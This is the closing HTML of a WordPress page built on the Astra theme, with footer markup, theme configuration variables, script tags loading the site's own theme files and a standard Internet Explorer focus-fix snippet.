					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
